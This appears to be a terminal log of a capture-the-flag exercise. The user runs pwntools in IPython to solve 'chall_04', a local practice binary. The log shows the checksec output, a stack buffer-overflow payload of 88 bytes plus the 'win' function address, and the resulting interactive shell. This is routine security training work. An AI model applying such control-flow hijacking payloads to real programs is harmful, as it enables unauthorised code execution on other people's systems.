 ┌──(kali㉿kali)-[~/16/pwns-main/chall_04]
└─$ ipython3
Python 3.11.8 (main, Feb  7 2024, 21:52:08) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.20.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: elf = ELF("./chall_04")
[*] '/home/kali/16/pwns-main/chall_04/chall_04'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0×400000)
In [3]: payload = b's'*88+p64(elf.sym.win)
In [4]: p=process("./chall_04")
[x] Starting local process './chall_04'
[+] Starting local process './chall_04': pid 761228
In [5]: p.sendline(payload)
In [6]: p.interactive()
[*] Switching to interactive mode
Follow the compass and it'll point you in the right direction
ls
chall_04